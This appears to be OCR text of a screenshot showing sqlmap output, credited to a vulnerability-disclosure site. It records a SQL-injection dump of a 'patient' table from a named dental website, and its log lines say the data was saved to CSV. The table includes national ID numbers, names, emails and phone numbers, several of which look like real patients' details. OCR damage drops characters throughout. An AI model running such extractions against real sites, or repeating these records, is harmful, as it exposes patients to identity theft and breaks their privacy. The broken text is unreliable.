 22:24:04] [INFO] analyzing table dump for possible password hashes
Database: s478817db0
able: patient
5 entries]
-----+--------------------+---------+---------+----------+--------------------
-----+---------------+
 id | RES_IDNO | RES_SEX | RES_AGE | RES_NAME | RES_EMAIL
| RES_TELEPHONE |
-----+--------------------+---------+---------+----------+--------------------
-----+---------------+
 2 | 510703198601090000 | 1 | 123 | yubo | 123@123.com
| 123123123 |
 3 | 210102197806016610 | 1 | 32 | 溜溜 | liuchen_78@163.com
| 13842067390 |
 4 | 123456789012345 | 1 | 13 | 11 | 11@163.COM
| 1234567890 |
 5 | 210102198403132781 | 1 | 27 | 赵广彬 | zijiangwentian@yah
o.com.cn | 23324348 |
 6 | 012345678901234 | 1 | 32 | ll | liuchen_78@yahoo.com.
n | 123456 |
-----+--------------------+---------+---------+----------+--------------------
-----+---------------+
22:24:04] [INFO] table 's478817db0.patient' dumped to CSV file 'C:\Users\Admini
trator\.sqlmap\output\www.cmudental.com\dump\s478817db0\patient.csv'
22:24:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\www.cmudental.com'
*] shutting down at 22:24:04
www.wooyun.org